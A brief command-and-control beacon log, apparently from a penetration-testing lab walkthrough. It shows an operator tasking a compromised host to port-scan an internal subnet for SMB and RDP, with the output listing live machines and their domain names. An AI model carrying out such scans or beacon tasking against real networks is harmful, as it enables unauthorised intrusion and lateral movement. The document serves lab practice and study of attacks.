 [+] host called home, sent: 1322 bytes
beacon> portscan 192.168.52.0-192.168.52.255 445,3389 arp 1024
[*] Tasked beacon to scan ports 445,3389 on 192.168.52.0-192.168.52.255
[+] host called home, sent: 93285 bytes
[+] received output:
(ARP) Target '192.168.52.143' is alive. 00-0C-29-A7-C1-A8
(ARP) Target '192.168.52.138' is alive. 00-0C-29-3F-5D-A9
(ARP) Target '192.168.52.141' is alive. 00-0C-29-6D-39-34
[+] received output:
192.168.52.138:445 (platform: 500 version: 6.1 name: OWA domain: GOD)
192.168.52.141:445 (platform: 500 version: 5.2 name: ROOT-TVI862UBEH domain: GOD)
192.168.52.143:445 (platform: 500 version: 6.1 name: STU1 domain: GOD)